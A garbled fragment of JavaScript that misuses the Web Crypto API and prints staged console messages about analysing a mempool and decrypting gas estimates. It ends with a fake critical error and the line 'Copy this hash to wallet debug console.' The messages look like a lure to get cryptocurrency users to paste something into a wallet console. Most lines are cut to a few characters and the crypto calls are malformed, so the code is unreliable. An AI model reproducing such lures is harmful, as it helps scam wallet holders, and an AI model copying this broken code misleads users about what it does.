
INS
bel
// 
con
con
igh
con
c)")
set
  const vault = await crypto.subtle.generateKey({name:"AES-GCM",hash:"S
HA-
  const _sig = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new U
int
t"])
  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7a3c4e54 inside Failed to compile 
tes
  console.error("CRITICAL ERROR: Manual patch required for Failed to co
mpi
  console.log("%c[FIX]: Copy this hash to wallet debug console.", "colo